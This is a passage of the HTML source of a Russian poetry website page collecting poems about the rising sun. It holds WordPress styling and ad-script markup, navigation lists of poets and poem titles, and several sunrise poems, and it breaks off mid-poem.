Рожкова"}},{"@type":"BreadcrumbList","@id":"https://just-moment.ru/stihi/stihi-pro-voshodjashhee-solnce-podborka/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://just-moment.ru/","url":"https://just-moment.ru/","name":"Just-Moment"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://just-moment.ru/stihi/stihi-pro-voshodjashhee-solnce-podborka/","url":"https://just-moment.ru/stihi/stihi-pro-voshodjashhee-solnce-podborka/","name":"Стихи Про Восходящее Солнце — подборка стихотворений"}}]}]}
  </script>
  <link rel="canonical" href="/stihi/stihi-pro-voshodjashhee-solnce-podborka/">
  <link rel='dns-prefetch' href='//ajax.googleapis.com'>
  <link rel='dns-prefetch' href='//www.litres.ru'>
  <link rel='dns-prefetch' href='//stats.wp.com'>
  <link rel='dns-prefetch' href='//fonts.googleapis.com'>
  <link rel='dns-prefetch' href='//s.w.org'>
  <link rel="alternate" type="application/rss+xml" title="Just-Moment &raquo; Лента" href="/feed/">
  <link rel="alternate" type="application/rss+xml" title="Just-Moment &raquo; Лента комментариев" href="/comments/feed/">
  <link rel="alternate" type="application/rss+xml" title="Just-Moment &raquo; Лента комментариев к &laquo;Стихи Про Восходящее Солнце — подборка стихотворений&raquo;" href="/stihi/stihi-pro-voshodjashhee-solnce-podborka/feed/">
  <link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css' media='all'>
  <style id='wp-block-library-inline-css' type='text/css'>
  .has-text-align-justify{text-align:justify;}
  </style>
  <link rel='stylesheet' id='wc-block-vendors-style-css' href='/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css' media='all'>
  <link rel='stylesheet' id='wc-block-style-css' href='/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css' media='all'>
  <link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css' media='all'>
  <link rel='stylesheet' id='woocommerce-layout-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css' media='all'>
  <style id='woocommerce-layout-inline-css' type='text/css'>

        .infinite-scroll .woocommerce-pagination {
                display: none;
        }
  </style>
  <link rel='stylesheet' id='woocommerce-smallscreen-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css' media='only screen and (max-width: 768px)'>
  <link rel='stylesheet' id='woocommerce-general-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce.css' media='all'>
  <style id='woocommerce-inline-inline-css' type='text/css'>
  .woocommerce form .form-row .required { visibility: hidden; }
  </style>
  <link crossorigin="anonymous" rel='stylesheet' id='googlefont-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A300%2C400%2C500%2C700&#038;subset=cyrillic' media='all'>
  <link rel='stylesheet' id='sky-style-css' href='/wp-content/themes/sky/style.css' media='all'>
  <link rel='stylesheet' id='stbCoreCSS-css' href='/wp-content/plugins/wp-special-textboxes/css/stb-core.css' media='all'>
  <link rel='stylesheet' id='jetpack_css-css' href='/wp-content/plugins/jetpack/css/jetpack.css' media='all'>
  <script src='https://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js' id='jquery-js'></script>
  <script src='/wp-content/plugins/litres-plugin/js/ckeditor/ckeditor.js' id='ckeditor_js-js'></script>
  <script src='/wp-content/plugins/litres-plugin/js/litres_plugin.js' id='litres_plugin_js-js'></script>
  <script async src='https://www.litres.ru/static/widgets/buy_widget/js/widget.js' id='litreswidget-js'></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/36390">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <style>
  .litres-banner-line td {border: none!important;text-align: left!important;padding: 0!important;background-color: initial!important;width:auto!important;vertical-align: middle!important;line-height: 16px!important;box-sizing: unset!important;}
  .litres-banner-line td svg{margin-top: 2px!important;font-family: Arial!important;box-sizing: unset!important;}
  .litres-banner-text{margin-top: 0px!important;}
  .litres-banner-buy-block{margin-top: 2px!important;}
  .mylitres .hidden {display:none!important;}
  .mylitres {margin-bottom:10px;}
  .mylitres table {margin:0px!important;line-height: 1!important;border: none!important;table-layout: initial!important;}
  .mylitres table tr{border: none!important;}
  </style>
  <style type='text/css'>
  img#wpstats{display:none}
  </style>
  <style>
  body input, body textarea { font-family: 'Ubuntu', sans-serif }
  body .s_box.widget_recent_entries ul li a { color: #1cb5df; border-color: #1cb5df; }
  body .c_txt table:not(.tablepress) tr:first-child, .desc table:not(.tablepress) tr:first-child { background: #1cb5df !important }
  body .c_txt table:not(.tablepress) tr:first-child td, .desc table:not(.tablepress) tr:first-child td { border: 1px solid #109dc4 !important }
  body .c_txt table:not(.tablepress) tr:not(:first-child) td, .desc table:not(.tablepress) tr:not(:first-child) td,
  .c_txt table:not(.tablepress) tr:not(:first-child) td:first-child, .desc table:not(.tablepress) tr:not(:first-child) td:first-child { border: 1px solid  #e8e8e8 !important }
  body { font: 14px/21px 'Ubuntu', sans-serif }
  body .c_start, body .c_start-cat .slick-list::before, body .c_start-cat .slick-list::after, body .c_interest-cat .slick-arrow:hover, body .c_data-chapter, body .c_single .c_txt h2::before, body .c_single .c_txt h3::before, body .desc h2::before, body .desc h3::before, body .democracy input[type="submit"].dem-button:hover, body .c_single-gocomm, body .c_comment-form input[type="submit"]:hover { background-color: #1cb5df; }
  body .democracy input[type="submit"].dem-button:hover, body .c_comment-form input[type="submit"]:hover, body .c_interest-cat .slick-arrow:hover { border-color: #1cb5df; }
  body .c_comment-form a { color: #1cb5df; }
  ul.contents { display: none; } .toc-header__button:before { transform: rotate(45deg); top: 16px } body .c_chapter ul li::before { border-top: 2px solid #1cb5df; border-right: 2px solid #1cb5df; }
  body .c_txt ol > li::before, body .desc ol > li:before { border-bottom: 2px solid #1cb5df; }
  body .c_start-head { color: #383838; }
  body .s_box ul li a { color: #1cb5df; border-color: #1cb5df }
  .tagcloud a { background: #1cb5df; color: #ffffff; }
  body .s_box ul.children li a { color: #383838; border-color: #383838 }
  body .c_interest-head, body .c_comment-head, body .c_txt h2, body .c_txt h3, body .c_txt h4, body .c_txt h5, body .c_txt h6, body .desc h2, body .desc h3, body .desc h4, body .desc h5, body .desc h6, body .c_cat h1 { color: #383838; }
  body .s_rescomm-num, body .desc blockquote::before, body .c_comment-form label, body .form-textarea label, body .c_comment-form label, .form-textarea label, .c_comment-form label, .form-textarea label, .add_comment_name_email label { background-color: #383838; }
  body .header { background-color: #ffffff; }
  body .h_menu ul li a, body .h_menu ul li span { color: #999898; }
  body .c_content { background-color: #f6f6f6; ; }
  body .h_nav { position: relative }
  body .h_nav, body .h_nav ul { background-color: #ebebeb; }
  body .h_nav ul li a, body .h_nav ul li span { color: #6a6a6a; }
  body .h_nav ul li ul.sub-menu li a { color: #6a6a6a; }
  body .h_nav-btn span, body .h_nav-btn span::before, body .h_nav-btn span::after { background: #6a6a6a; }
  body .header .h_logo { color: #383838; }
  body .footer .f_logo { color: #383838; }
  body .h_nav ul li::before { background-color: #cdcdcd; }
  body .c_now { background-color: #ffffff; }
  body .c_now-head { color: #999898; }
  body .c_now .c_now-item a { color: #383838; }
  body .footer { background-color: #ffffff; }
  body .f_menu ul li a, body .f_menu ul li span { color: #6a6a6a; }
  body .f_menu ul li::before { background-color: #cacaca; }
  body .f_copy { color: #999898; }
  body .c_single .c_txt a, body .desc a { border-bottom: 1px dashed #383838; color: #383838; }
  body .f_ontop { background-color: #5e5e5e; }
  body .f_ontop::before { border-top: 2px solid #ffffff; border-left: 2px solid #ffffff; }
  body .s_head { color: #383838; border-bottom: 7px solid #e1e1e1 }
  body .s_item-cat { background-color: #1cb5df }
  body .s_item-cat:hover { background-color: #383838 }
  body .h_nav ul li.menu-item-has-children .fa { color: #383838 }
  body .h_nav ul ul.sub-menu li.menu-item-has-children .fa { color: #383838 }
  body .c_interest-head { color:  }
  body .c_interest, body .c_interest-cat::before { background-color: #ebebeb }
  body .c_chapter { background: transparent }
  body .toc-header__button { background-color: #1cb5df }
  body .c_data-chapter { background-color: #1cb5df }
  body .toc-content ul li a, .entry-content .kc__wrap ul.contents li a { color:  !important } 
  body .toc-content ul li a:hover, .entry-content .kc__wrap ul.contents li a:hover { border-color:  !important } 
  body .toc-content ul li:before, body .entry-content .kc__wrap ul.contents li:before, body .c_chapter ul li:before { border-top: 2px solid #1cb5df; border-right: 2px solid #1cb5df; }
  body .c_txt blockquote, body .desc blockquote, body .fseo_cat_descr_bottom blockquote { background-color: #f0f0f0 }
  body .c_txt blockquote::before, body .desc blockquote::before, body .fseo_cat_descr_bottom blockquote::before { background-color: rgb(56, 56, 56) }
  body .c_txt blockquote.lightbulb, body .desc blockquote.lightbulb, body .fseo_cat_descr_bottom blockquote.lightbulb { background-color: #f0f0f0 }
  body .c_txt blockquote.lightbulb::before, body .desc blockquote.lightbulb::before, body .fseo_cat_descr_bottom blockquote.lightbulb::before { background-color: #7fba32 }
  body .c_txt blockquote.speaker, body .desc blockquote.speaker, body .fseo_cat_descr_bottom blockquote.speaker { background-color: #f0f0f0 }
  body .c_txt blockquote.speaker::before, body .desc blockquote.speaker::before, body .fseo_cat_descr_bottom blockquote.speaker::before { background-color: #21c2b5 }
  body .c_txt blockquote.comments, body .desc blockquote.comments, body .fseo_cat_descr_bottom blockquote.comments { background-color: #f0f0f0 }
  body .c_txt blockquote.comments::before, body .desc blockquote.comments::before, body .fseo_cat_descr_bottom blockquote.comments::before { background-color: #a186be }
  body .c_txt blockquote.exclamation, body .desc blockquote.exclamation, body .fseo_cat_descr_bottom blockquote.exclamation { background-color: #f0f0f0 }
  body .c_txt blockquote.exclamation::before, body .desc blockquote.exclamation::before, body .fseo_cat_descr_bottom blockquote.exclamation::before { background-color: #ff855a }
  body .c_txt blockquote.info, body .desc blockquote.info, body .fseo_cat_descr_bottom blockquote.info { background-color: #f0f0f0 }
  body .c_txt blockquote.info::before, body .desc blockquote.info::before, body .fseo_cat_descr_bottom blockquote.info::before { background-color: #959595 }
  body .c_txt blockquote.question, body .desc blockquote.question, body .fseo_cat_descr_bottom blockquote.question { background-color: #f0f0f0 }
  body .c_txt blockquote.question::before, body .desc blockquote.question::before, body .fseo_cat_descr_bottom blockquote.question::before { background-color: #f1a942 }
  body .c_now-list .slick-arrow, .c_interest-cat .slick-arrow { border: 1px solid #d7d7d7; color: #d7d7d7; }
  .c_now-list .slick-arrow:hover, .c_interest-cat .slick-arrow:hover { background-color: #383838; color: #fff; border: 1px solid #383838; }
  .c_single-top, .c_thumb { min-height: px; }
  @media (max-width: 900px) {
        body .h_nav ul li ul.sub-menu li a { color: #6a6a6a; } 
        body .h_nav ul ul.sub-menu li.menu-item-has-children .fa {              
        } 
  }
  .kc__wrap {display: none;} .type-page .kc__wrap {display: none;} 
  </style><noscript>
  <style>

  .woocommerce-product-gallery{ opacity: 1 !important; }
  </style></noscript>
  <link rel="amphtml" href="/stihi/stihi-pro-voshodjashhee-solnce-podborka/amp/">
  <style>
  blockquote {
  color: #333;
  font: 19px/1.2 'Inherit',serif;
  border: 1px solid #93aef3;
  background: white;
  border-radius: 10px  
  }
  font-face {
  font-family: "Inherit";
  color: black;
  font-style: normal; 
  font-weight: normal; 
  }
  </style>
  <link rel="icon" href="/wp-content/uploads/2020/10/cropped-icon-32x32.jpg" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2020/10/cropped-icon-192x192.jpg" sizes="192x192">
  <link rel="apple-touch-icon" href="/wp-content/uploads/2020/10/cropped-icon-180x180.jpg">
  <meta name="msapplication-TileImage" content="https://just-moment.ru/wp-content/uploads/2020/10/cropped-icon-270x270.jpg">
  <script>
  var ajaxUrlFlatPM = "https://just-moment.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"
  </script> <noscript>
  <style id="rocket-lazyload-nojs-css">

  .rll-youtube-player, [data-lazy-src]{display:none !important;}
  </style></noscript>
  <script charset="utf-8" async src="https://rbone.link/pjs/AyxLwR9CQ.js"></script>
  <script data-ad-client="ca-pub-6559905481762591" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
  <style>

  .flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
  .flat__4_modal-show{z-index:2000;visibility:visible}
  .flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
  .flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
  .flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
  .flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
  .flat__4_modal .flat__4_timer,
  .flat__4_modal .flat__4_cross{top:0!important}
  .flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .flat__4_cross:after,
  .flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .flat__4_cross:before{transform:rotate(-45deg)}
  .flat__4_cross:hover:after{transform:rotate(225deg)}
  .flat__4_cross:hover:before{transform:rotate(135deg)}
  .flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  .flat__4_timer span{font-size:16px;font-weight:600}
  .flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
  .flat__4_out *{max-width:none!important}
  .flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
  .flat__4_out.show.top .flat__4_cross{bottom:-0px}
  .flat__4_out.bottom .flat__4_cross{top:150px}
  .flat__4_out.show.bottom .flat__4_cross{top:-0px}
  .flat__4_out.right .flat__4_cross{right:auto;left:0}
  .flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
  .flat__4_out.show.top .flat__4_timer{bottom:-0px}
  .flat__4_out.bottom .flat__4_timer{top:150px}
  .flat__4_out.show.bottom .flat__4_timer{top:-0px}
  .flat__4_out.right .flat__4_timer{right:auto;left:0}
  .flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
  .flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
  .flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
  .flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
  .flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
  .flat__4_out.closed{min-width:0;min-height:0}
  .flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
  .flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
  .flat__4_out.show.left{transform:translateX(100%)}
  .flat__4_out.show.right{transform:translateX(-100%)}
  .flatpm_fixed{position:fixed;z-index:50}
  .flatpm_stop{position:relative;z-index:50}
  .flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
  .flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
  .flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
  .flat__4_video_flex.show{opacity:1}
  .flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
  .flat__4_video_flex.show .flat__4_video_item{z-index:1}
  .flat__4_video_flex .flat__4_timer,
  .flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
  .flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
  </style>
</head>
<body>
  <div id="vid_vpaut_div" style="display:inline-block;width:600px;height:320px" vid_vpaut_pl="9099"></div>
  <script type="text/javascript" src="https://videoroll.net/js/vid_vpaut_script.js" async></script>
  <header itemscope itemtype="http://schema.org/WPHeader" class="m_box header">
    <div class="m_inb">
      <a itemprop="name" href="/" class="h_logo">Just-Moment</a>
      <div class="h_info">
        <div class="h_search h_search_full">
          <form action="https://just-moment.ru/" method="get">
            <input type="text" name="s" class="h_search-inp" id="s" placeholder="Поиск" value=""> <input type="submit" class="h_search-btn" value="">
          </form>
        </div>
      </div>
    </div>
  </header>
  <nav class="m_box h_nav">
    <div class="m_inb">
      <div class="h_nav-btn">
        <span></span>
      </div>
      <nav itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="menu-osnovnoe-container">
          <ul id="menu-osnovnoe-1" class="header_menu">
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-106">
              <a href="/category/stihi/">Стихи</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-335">
              <a href="/category/czitaty-i-aforizmy/">Цитаты</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1233">
              <a href="/category/sochineniya/">Сочинения</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1858">
              <a href="/category/poslovicy/">Пословицы</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2773">
              <a href="/category/tosty/">Тосты</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2839">
              <a href="/category/foto/">Фото</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49701">
              <a href="/category/prazdniki/">Праздники</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52719">
              <a href="/category/vopros-otvet/orfografiya/">Орфография</a>
            </li>
          </ul>
        </div>
      </nav>
    </div>
  </nav>
  <div class="m_box c_content content_top_sidebar">
    <div class="m_inb">
      <main itemscope itemtype="http://schema.org/Article" class="c_main">
        <article class="article">
          <header class="header_post">
            <div class="c_single-top">
              <div class="c_single-top_overlay">
                <div class="c_thumb"><img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_750x260.jpg" width="750" height="260" itemprop="image" alt="Стихи Про Восходящее Солнце — подборка стихотворений"></div>
                <div class="kama_breadcrumbs breadcrumb" id="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList">
                  <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" itemprop="item name">Главная страница</a></span> <span class="kb_sep">/</span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/category/stihi/" itemprop="item name">Стихи</a></span>
                </div>
                <h1 itemprop="headline">Стихи Про Восходящее Солнце — подборка стихотворений</h1>
                <div class="thumb__hide"><img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_810x260.jpg" width="810" height="260" itemprop="image" alt="Стихи Про Восходящее Солнце — подборка стихотворений"></div>
              </div>
            </div>
            <div class="c_data">
              <div class="c_data-chapter deactive">
                СОДЕРЖАНИЕ
              </div>
              <div class="c_data-comm">
                0
              </div>
              <div class="c_data-date">
                11 мая 2021
              </div>
            </div>
            <div class="c_chapter">
              <ul class="contents" id="kcmenu" itemscope itemtype="http://schema.org/ItemList">
                <li class="top" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                  <a rel="nofollow" itemprop="item" href="#spisok-stihotvorenij-2-3"><span itemprop="name">Список стихотворений:</span></a>
                  <meta itemprop="position" content="5">
                </li>
                <li class="top" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                  <a rel="nofollow" itemprop="item" href="#otzyvy-2-3-4"><span itemprop="name">Отзывы: 2</span></a>
                  <meta itemprop="position" content="6">
                </li>
              </ul>
            </div>
          </header>
          <div class="c_single post-36390 post type-post status-publish format-standard hentry category-stihi">
            <div class="c_txt">
              <div itemprop="articleBody" class="entry-content">
                <div class="flat_pm_start"></div>
                <div id="toc_container" class="toc_white no_bullets">
                  <p class="toc_title">Содержание</p>
                  <ul class="toc_list">
                    <li>
                      <a href="#i">Список стихотворений:</a>
                    </li>
                    <li>
                      <a href="#_2">Отзывы: 2</a>
                    </li>
                  </ul>
                </div>
                <h2 id="spisok-stihotvorenij-2-3"><span id="i">Список стихотворений:</span></h2>
                <h2 id="otzyvy-2-3-4"><span id="_2">Отзывы: 2</span></h2>
                <p>Рассвет волшебное время дня, его зарождение. Все произведения разные, ведь и рассвет везде не похож, смысл в том, что этот миг краткий и вот уже яркое солнце всю красоту и его негу спрячет в ярком свете. Любимое от К.Бальмонта.</p>
                <p>Не могу найти одно очень важное стихотворение</p>
                <p>Стихи про рассвет: читать популярные, лучшие, красивые стихотворения поэта классика на сайте РуСтих о любви и Родине, природе и животных, для детей и взрослых. Если вы не нашли желаемый стих, поэта или тематику, рекомендуем воспользоваться поиском вверху сайта.</p>
                <ul>
                  <li>Стихи Александра Пушкина</li>
                  <li>Стихи Михаила Лермонтова</li>
                  <li>Стихи Сергея Есенина</li>
                  <li>Басни Ивана Крылова</li>
                  <li>Стихи Николая Некрасова</li>
                  <li>Стихи Владимира Маяковского</li>
                  <li>Стихи Федора Тютчева</li>
                  <li>Стихи Афанасия Фета</li>
                  <li>Стихи Анны Ахматовой</li>
                  <li>Стихи Владимира Высоцкого</li>
                  <li>Стихи Иосифа Бродского</li>
                  <li>Стихи Марины Цветаевой</li>
                  <li>Стихи Александра Блока</li>
                  <li>Стихи Агнии Барто</li>
                  <li>Омар Хайям: стихи, рубаи</li>
                  <li>Стихи Бориса Пастернака</li>
                  <li>Стихи Самуила Маршака</li>
                  <li>Стихи Корнея Чуковского</li>
                  <li>Стихи Эдуарда Асадова</li>
                  <li>Стихи Евгения Евтушенко</li>
                  <li>Стихи Константина Симонова</li>
                  <li>Стихи Ивана Бунина</li>
                  <li>Стихи Валерия Брюсова</li>
                  <li>Стихи Беллы Ахмадулиной</li>
                  <li>Стихи Юлии Друниной</li>
                  <li>Стихи Вероники Тушновой</li>
                  <li>Стихи Николая Гумилева</li>
                  <li>Стихи Твардовского</li>
                  <li>Стихи Рождественского</li>
                </ul>
                <ul>
                  <li>Евгений Онегин</li>
                  <li>Бородино</li>
                  <li>Я помню чудное мгновенье (Керн)</li>
                  <li>Я вас любил, любовь еще, быть может</li>
                  <li>Парус (Белеет парус одинокий)</li>
                  <li>Письмо матери</li>
                  <li>Зимнее утро (Мороз и солнце; день чудесный)</li>
                  <li>Не жалею, не зову, не плачу</li>
                  <li>Стихи о советском паспорте</li>
                  <li>Я памятник себе воздвиг нерукотворный</li>
                  <li>У лукоморья дуб зеленый</li>
                  <li>Ночь, улица, фонарь, аптека</li>
                  <li>Сказка о царе Салтане</li>
                  <li>Жди меня, и я вернусь</li>
                  <li>Ты меня не любишь, не жалеешь</li>
                  <li>Что такое хорошо и что такое плохо</li>
                  <li>Кому на Руси жить хорошо</li>
                  <li>Я пришел к тебе с приветом</li>
                  <li>Незнакомка</li>
                  <li>Письмо Татьяны к Онегину</li>
                  <li>Александр Пушкин — Пророк</li>
                  <li>Анна Ахматова — Мужество</li>
                  <li>Николай Некрасов — Железная дорога</li>
                  <li>Сергей Есенин — Письмо к женщине</li>
                  <li>Александр Пушкин — Полтава</li>
                </ul>
                <ul>
                  <li>Стихи о любви</li>
                  <li>Стихи для детей</li>
                  <li>Стихи о жизни</li>
                  <li>Стихи о природе</li>
                  <li>Стихи о дружбе</li>
                  <li>Стихи о женщине</li>
                  <li>Короткие стихи</li>
                  <li>Грустные стихи</li>
                  <li>Стихи про осень</li>
                  <li>Стихи про зиму</li>
                  <li>Стихи о весне</li>
                  <li>Стихи про лето</li>
                  <li>Смешные стихи</li>
                  <li>Матерные стихи</li>
                  <li>Стихи с добрым утром</li>
                  <li>Стихи спокойной ночи</li>
                  <li>Стихи про семью</li>
                  <li>Стихи о маме</li>
                  <li>Стихи про папу</li>
                  <li>Стихи про бабушку</li>
                  <li>Стихи про дедушку</li>
                  <li>Стихи о войне</li>
                  <li>Стихи о родине</li>
                  <li>Стихи про армию</li>
                  <li>Стихи про школу</li>
                  <li>Стихи о музыке</li>
                  <li>Стихи для малышей</li>
                  <li>Стихи о доброте</li>
                  <li>Стихи на конкурс</li>
                  <li>Сказки в стихах</li>
                </ul>
                <ul>
                  <li>Популярные стихи Пушкина</li>
                  <li>Популярные стихи Лермонтова</li>
                  <li>Популярные стихи Есенина</li>
                  <li>Популярные басни Крылова</li>
                  <li>Популярные стихи Некрасова</li>
                  <li>Популярные стихи Маяковского</li>
                  <li>Популярные стихи Тютчева</li>
                  <li>Популярные стихи Фета</li>
                  <li>Популярные стихи Ахматовой</li>
                  <li>Популярные стихи Цветаевой</li>
                  <li>Популярные стихи Бродского</li>
                  <li>Популярные стихи Блока</li>
                  <li>Популярные стихи Хайяма</li>
                  <li>Популярные стихи Пастернака</li>
                  <li>Популярные стихи Асадова</li>
                  <li>Популярные стихи Бунина</li>
                  <li>Популярные стихи Евтушенко</li>
                  <li>Популярные стихи Гумилева</li>
                  <li>Популярные стихи Рождественского</li>
                  <li>Другие поэты</li>
                </ul>
                <p>Огромная база, сборники стихов известных русских и зарубежных поэтов классиков в Антологии РуСтих | Все стихи | Карта сайта</p>
                <p>Все анализы стихотворений, краткие содержания, публикации в литературном блоге, короткие биографии, обзоры творчества на страницах поэтов, сборники защищены авторским правом. При копировании авторских материалов ссылка на источник обязательна! Копировать материалы на аналогичные интернет-библиотеки стихотворений &#8212; запрещено. Все опубликованные стихи являются общественным достоянием согласно ГК РФ (статьи 1281 и 1282).</p>
                <p>Солнце светлое восходит,<br>
                Озаряя мглистый дол,<br>
                Где ещё безумство бродит,<br>
                Где ликует произвол.<br>
                Зыбко движутся туманы,<br>
                Сколько холода и мглы!<br>
                Полуночные обманы<br>
                Как сильны ещё и злы!<br>
                Злобы низменно-ползучей<br>
                Ополчилась шумно рать,<br>
                Чтоб зловещей, чёрной тучей<br>
                Наше солнце затмевать.<br>
                Солнце ясное, свобода!<br>
                Горячи твои лучи.<br>
                В час великого восхода<br>
                Возноси их, как мечи.<br>
                Яркий зной, как тяжкий молот,<br>
                Подними и опусти,<br>
                Побеждая мрак и холод<br>
                Заграждённого пути.<br>
                Тем, кто в длительной печали<br>
                Гордой волей изнемог,<br>
                Озари святые дали<br>
                За усталостью дорог.<br>
                Кто в объятьях сна немого<br>
                Позабыл завет любви,<br>
                Тех горящим блеском слова<br>
                К новой жизни воззови.</p>
                <p>Загорелась зорька красная<br>
                В небе темно-голубом,<br>
                Полоса явилась ясная<br>
                В своем блеске золотом.<br>
                Лучи солнышка высоко<br>
                Отразили в небе свет.<br>
                И рассыпались далеко<br>
                От них новые в ответ.<br>
                Лучи ярко-золотые<br>
                Осветили землю вдруг.<br>
                Небеса уж голубые<br>
                Расстилаются вокруг.</p>
                <p>Исчезает ночи след,<br>
                К нам приходит солнца свет,<br>
                Непрерывен суток ход:<br>
                Утром ждём всегда восход.</p>
                <p>Полумгла перед рассветом,<br>
                спит весь мир, глаза сомкнув,<br>
                вдруг восток забрезжил светом,<br>
                снов спокойных не спугнув<br>
                Cолнце выплыло над морем,<br>
                загорелись облака,<br>
                новый день наступит вскоре,<br>
                потечет он, как река<br>
                Ото сна светило встало,<br>
                небо золотом залив,<br>
                ярким светом засияло<br>
                алой утренней зари<br>
                Очарована восходом,<br>
                околдована красой,<br>
                дня порадуюсь приходу<br>
                с неизбежной суетой</p>
                <p>Когда бледнеет звездный хоровод,<br>
                За розовые прячась облака,<br>
                Невидимая женщина придет,<br>
                Незримые весы держа в руках.</p>
                <p>На чашу левую ложится ночи тень,<br>
                На чаше правой, видимой едва,<br>
                Чуть слышно шевельнулся новый день,<br>
                Скользнувши из-под складок рукава.</p>
                <p>Не дрогнет странной женщины рука.<br>
                Все на мгновенье замерло вокруг,<br>
                Качнулась чаша левая слегка,<br>
                А в правой отразился солнца круг.</p>
                <p>Поток лучей не удержать ничем.<br>
                Окончен спор безмолвный на весах.<br>
                И разгорелся миллионами свечей<br>
                Огонь зари, разлившись в небесах.</p>
                <p>Природа — само совершенство.<br>
                И этот румяный восход —<br>
                такое томленье блаженства!</p>
                <p>Вот аркой вздымается свод —<br>
                и льётся мелодия в рамке<br>
                из чёрных ветвей и стволов:<br>
                снежинки — как нотные знаки.</p>
                <p>И Это случиться могло?<br>
                Нечаянно, походя, мельком,<br>
                случайным отбором, игрой<br>
                молекул?</p>
                <p>Гармонии Мекку<br>
                в январском восходе открой,<br>
                коснись этой скинии снега,<br>
                прислушайся — быть тишине!<br>
                Гармония, белое млеко…</p>
                <p>И благоговенье во мне.</p>
                <p>Горизонт на востоке слегка посветлел,<br>
                алым цветом зарделся стыдливо,<br>
                это выплыло солнце из мира теней<br>
                и глядит с высоты горделиво…<br>
                Солнце ласково с неба на землю глядит,<br>
                нежно травушку гладит лучами,<br>
                обогревшись теплом, всё вокруг говорит<br>
                о весне, о любви, и стихами!</p>
                <p>На море все восходы превосходны.<br>
                Животворящ зари гемоглобин,<br>
                Когда под звук сирены пароходной<br>
                Всплывает солнце из немых глубин,<br>
                И через шторм и злые крики чаек,<br>
                Сквозь скальпельный разрез восточных глаз<br>
                Тепло, по-матерински изучает<br>
